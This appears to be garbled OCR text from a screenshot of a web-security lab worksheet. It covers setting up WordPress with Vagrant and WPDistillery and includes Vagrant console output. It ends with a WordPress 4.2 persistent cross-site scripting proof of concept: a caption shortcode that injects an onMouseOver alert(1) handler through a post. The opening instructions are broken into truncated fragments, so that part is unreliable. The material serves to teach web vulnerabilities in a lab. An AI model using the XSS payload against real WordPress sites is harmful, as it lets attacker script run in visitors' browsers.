 Lab: Week
1.
2.
First,
relevant
Next, ins
to succe
You'll als
$ vagrant plugin install vagrant-hostsupdater
Some Windows and Linux users have reported trouble installing this plugin.
you see an error message citing "conflicting dependencies," as a workaroun
try
VAGRANT_DISABLE_STRICT_DEPENDENCY_ENFORCEMENT=1 vagrant plugin
instead.
Make sure the plugin installed properly before proceeding. You can run vagrant plugin li
to confirm that it is among the plugins installed.
Challenge 1: Running WordPress with
VirtualBox
There are several WP/Vagrant setups available; we'll use WPDistillery due to its simplicity and
configurability.
From a suitable location on your local drive (somewhere under your home directory should be
run the following:
$ git clone https://github.com/flurinduerst/WPDistillery.git
default: VirtualBox! In most cases this is fine, but in rare cases it can
default: prevent things such as shared folders from working properly. If you
see
default: shared folder errors, please make sure the guest additions within t
he
default: virtual machine match the version of VirtualBox you have installed
on
default: your host and reload your VM.
default:
default: Guest Additions Version: 5.1.21
default: VirtualBox Version: 5.2
==> default: [vagrant-hostsupdater] Checking for host entries
==> default: [vagrant-hostsupdater]   found entry for: 192.168.33.10 wpdistiller
y.vm
==> default: Setting hostname...
==> default: Configuring and enabling network interfaces...
==> default: Mounting shared folders...
default: /var/www => /Users/natydlap/WPDistillery
==> default: Machine already provisioned. Run `vagrant provision` or use the `--
provision`
==> default: flag to force provisioning. Provisioners marked to run always will
still run.
nathalias-MacBook-Air:WPDistillery natydlap$
Edit Post ‹ Example Title — WordPress
WordPress 4.2 - Persistent Cross-Site Scripting
WordPress 4.9.4 is available! Please update now.
Edit Post Add New
Post updated. View post
Test
Permalink: http://wpdistillery.vm/test/ Edit View Post Get Shortlink
Add Media
Visual Text
b i link b-quote del ins img ul ol li code more
close tags
Something[caption width="1" caption='<a href="' ">]</a><a href="http://onMouseOver='
alert(1)'">CROSS SITE SCRIPTING!</a>